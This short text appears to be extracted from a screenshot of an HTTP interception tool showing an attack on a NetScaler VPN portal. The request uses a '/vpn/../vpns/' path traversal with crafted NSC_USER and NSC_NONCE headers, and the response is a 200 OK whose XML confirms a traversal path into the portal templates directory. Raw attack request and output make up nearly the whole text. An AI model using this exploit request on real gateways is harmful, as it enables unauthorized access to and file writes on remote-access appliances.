 Request
Raw
Headers
Hex
GET /vpn/../vpns/portal/test2.xml HTTP/1.1
Host:
User-Agent: curl/7.65.3
Accept: */*
NSC_NONCE: aaaaaaaaa
NSC_USER: pwnpzi1337
Connection: close
REEBUF
Response
Raw
Headers
Hex
XML
Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:16:07 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Tue, 14 Jan 2020 15:16:07 GMT
Content-Length: 239
<?xml version="1.0" encoding="UTF-8"?>
<user username="../../../../netscaler/portal/templates/test2">
<bookmarks></bookmarks>
<escbk>
</escbk>
<filesystems></filesystems>
<style></style>
<subscriptions></subscriptions>
</user>
网信防务